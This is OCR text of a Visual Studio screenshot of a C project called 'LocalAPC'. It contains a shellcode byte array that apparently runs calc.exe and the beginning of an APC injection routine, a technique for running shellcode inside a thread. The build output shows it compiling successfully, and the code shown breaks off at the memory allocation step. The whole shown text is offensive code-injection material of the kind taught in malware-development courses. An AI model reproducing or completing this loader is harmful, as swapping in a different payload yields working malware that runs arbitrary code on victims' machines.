 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search LocalAPC
Debug x64 Local Windows Debugger GitHub Copilot
main.c What's New?
LocalAPC (Global Scope) main()
1 #include <stdio.h>
2 #include <Windows.h>
3
4
5 unsigned char buf[] =
6 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
7 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
8 "\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
9 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
10 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
11 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
12 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
13 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
14 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
15 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
16 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
17 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
18 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
19 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
20 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
21 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
22 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
23 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
24 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
25 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
26
27 //thread running this function enters alertable state on SleepEx
28 void DummyFunction()
29 {
30 //params: ms, alertable?
31 SleepEx(INFINITE, TRUE);
32 }
33
34 //performing the APC injection
35 BOOL APCInjection(HANDLE hThread)
36 {
37 PVOID pAddr = NULL;
38 DWORD dwOldProtection = NULL;
39 SIZE_T sShellcodeSize = sizeof(buf);
40
41 pAddr = VirtualAlloc(NULL, sShellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
91 % No issues found Ln: 84 Ch: 5 TABS CRLF
Output
Show output from: Build
1>LocalAPC.vcxproj -> C:\Users\cdecl\source\repos\LocalAPC\LocalAPC\x64\Debug\LocalAPC.exe
1>Done building project "LocalAPC.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 9:10 PM and took 00.834 seconds ==========
Developer PowerShell Error List Output
Build succeeded
OM
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LocalAPC' (1 of 1 project)
LocalAPC
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Git Changes Resource View
Add to Source Control Select Repository
Notifications